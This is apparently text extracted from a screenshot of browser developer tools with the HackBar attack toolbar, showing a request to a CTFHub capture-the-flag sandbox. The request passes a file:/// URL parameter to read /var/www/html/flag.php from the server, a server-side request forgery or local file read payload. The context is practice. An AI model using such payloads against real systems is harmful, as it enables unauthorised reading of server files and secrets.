 ???
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://challenge-ee0f5afbd87b9132.sandbox.ctfhub.com:10800/?url=file:///var/www/html/flag.php